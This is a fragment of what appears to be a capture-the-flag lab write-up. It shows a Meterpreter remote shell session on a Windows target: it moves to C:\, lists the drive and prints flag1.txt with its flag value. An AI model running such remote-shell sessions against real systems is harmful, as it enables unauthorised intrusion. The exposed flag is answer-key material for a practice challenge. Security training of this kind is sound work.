 meterpreter > pwd
C:\windows\system32
meterpreter > cd ../..
meterpreter > ls
Listing: C:\
============
Mode Size Type Last modified Name
---- ---- ---- ------------- ----
40777/rwxrwxrwx 0 dir 2009-07-14 04:18:56 +0100 $Recycle.Bin
40777/rwxrwxrwx 0 dir 2009-07-14 06:08:56 +0100 Documents and Settings
40777/rwxrwxrwx 0 dir 2009-07-14 04:20:08 +0100 PerfLogs
40555/r-xr-xr-x 4096 dir 2009-07-14 04:20:08 +0100 Program Files
40555/r-xr-xr-x 4096 dir 2009-07-14 04:20:08 +0100 Program Files (x86)
40777/rwxrwxrwx 4096 dir 2009-07-14 04:20:08 +0100 ProgramData
40777/rwxrwxrwx 0 dir 2018-12-13 03:13:22 +0000 Recovery
40777/rwxrwxrwx 4096 dir 2018-12-12 23:01:17 +0000 System Volume Information
40555/r-xr-xr-x 4096 dir 2009-07-14 04:20:08 +0100 Users
40777/rwxrwxrwx 16384 dir 2009-07-14 04:20:08 +0100 Windows
100666/rw-rw-rw- 24 fil 2018-12-13 03:47:39 +0000 flag1.txt
0000/--------- 0 fif 1970-01-01 01:00:00 +0100 hiberfil.sys
0000/--------- 0 fif 1970-01-01 01:00:00 +0100 pagefile.sys
meterpreter > cat flag1.txt
flag{access_the_machine}meterpreter >